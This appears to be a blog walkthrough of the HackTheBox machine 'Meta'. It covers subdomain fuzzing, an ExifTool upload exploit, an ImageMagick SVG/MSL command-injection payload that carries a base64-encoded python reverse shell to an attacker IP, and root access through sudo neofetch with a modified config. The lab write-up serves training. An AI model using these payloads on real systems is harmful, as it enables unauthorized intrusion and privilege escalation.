This HackTheBox can be found here.
Meta is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
We’ll start with a Nmap scan:
1
sudo nmap -sC -sV -p- -oN allports 10.10.11.140
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-06 09:52 EST
Nmap scan report for 10.10.11.140
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1281175a5ac9c600dbf0ed9364fd1e08 (RSA)
| 256 b5e55953001896a6f842d8c7fb132049 (ECDSA)
|_ 256 05e9df71b59f25036bd0468d05454420 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.93 seconds
Port 80
When browsing to the IP, we are redirected to http://artcorp.htb:

We’ll add this to our /etc/hosts file along with meta.htb:
Now we can see the website:

This webpage is basic, but we see an announcement that may be a clue later down the road:
1
2
3
4
5
6
Development in progress
We are almost ready to launch our new product "MetaView".
The product is already in testing phase.
Stay tuned!
There’s not much else to go off of, so lets fuzz for subdomains:
1
wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -H "Host: FUZZ.artcorp.htb" --sc 200 -t 100 10.10.11.140
After some time, we see one subdomain of dev01. We’ll add this to our /etc/hosts file and browse to it:
1
echo '10.10.11.140 dev01.artcorp.htb' | sudo tee -a /etc/hosts

Initial Foothold
Browsing to http://dev01.artcorp.htb/metaview/ we see an application where you can upload images to view its metadata:
File uploads can often be an attack vector. Let’s capture a request with Burp:

I spent some time here modifying the file upload request in order to see how the server responded to unexpected input. Eventually, I encountered this:
1
Palette : (Binary data 6 bytes, use -b option to extract)

Googling that message, we see that ExifTool is likely being used to extract the metadata from the image. Knowing this, we can use SearchSploit to search for vulnerabilities:
1
searchsploit exiftool

Since there is one listing, let’s give it a shot:
1
2
searchsploit -m 50911

python3 50911.py -s 10.10.14.5 1337
Once we run the exploit, we can upload the payload image and see that we catch a reverse shell:
We’ll upgrade our shell to make it more interactive:
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
It looks like the user.txt flag is in the /home/thomas/ directory, but we don’t have access to it:

Shell as Thomas
We’ll bring linpeas.sh over to the machine and run it:
1
2
3
4
5
# python3 -m http.server 80 --> on attacker machine to host linpeas.sh
cd /tmp
wget http://<attacker_ip>/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Two initial takeaways from the output is that there are unmounted filesystems, and neofetch is installed. There wasn’t much else to go off, so I brought over pspy64 to see if there were any processes running as user thomas:
1
2
3
4
5
6
7
8
# On your attacker box
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
python3 -m http.server 80
# On the target box
wget http://<attacker_ip>/pspy64
chmod +x pspy64
./pspy64

/bin/sh -c /usr/local/bin/convert_images.sh is executing as thomas (UID 1000). Let’s check out this script:
1
2
3
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
So everything in /var/www/dev01.artcorp.htb/convert_images/ is being converted using imagemagick’s mogrify command. Let’s see what version it is:
1
mogrify -version
Version 7.0.10 should have some vulnerabilities. After searching and throwing out a few POC’s I found this cve article and these POC steps.
To exploit, we can upload a .svg file with our chosen command. To test, I saved the following as poc.svg:
1
2
3
4
5
6
7
8
9
<image authenticate='ff" `wget http://10.10.14.5/injection`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
All this will do is reach back out to our machine and try to grab a nonexistent file called /injection. Shortly after uploading poc.svg to var/www/dev01.artcorp.htb/convert_images/ we see the following request back to our HTTP server indicating that the machine is vulnerable:

Now we can make a new .svg in order to catch a reverse shell. I used revshells.com to generate a python3 reverse shell. Since there are some single and double quotes we need to work around, I base64 encoded the python output. In the svg, we can pipe the payload into base64 -d to decode it, and then pipe it again to bash. This left me with the following svg:
1
2
3
4
5
6
7
8
9
<image authenticate='ff" `echo cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAuMTQuNSIsMTMzOCkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigiYmFzaCIpJw== | base64 -d | bash`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>

After uploading it, we catch a shell as thomas and can grab the user.txt flag:
Privilege Escalation
Since we have a new shell, I’ll run linpeas.sh again. In the output, we see that neofetch can be executed as root:

It also states that the XDG_CONFIG_HOME environment variable will be kept when using sudo, so the config file for neofetch can be manipulated. I’ve never used neofetch before, but found it on gtfobins showing that it doesn’t drop sudo privs if spawning a shell.

We can’t use the exact example on gtfobins due to us only being able to execute sudo /usr/bin/neofetch \"\" (without the --config flag). But since we keep the XDG_CONFIG_HOME environment variable, we can point neofetch to use the config file /home/thomas/.config/neofetch/config.conf. All we have to do is modify our neofetch config in the same way as the gtfobins example:
1
2
3
4
5
6
7
8
9
# Rewrite the current neofetch config
cd /home/thomas/.config/neofetch/
echo 'exec /bin/sh' > config.conf
# Set the XDG_CONFIG_HOME environment var
export XDG_CONFIG_HOME="$HOME/.config"
# Run neofetch
sudo neofetch
After the above, we gain a root shell and can grab root.txt: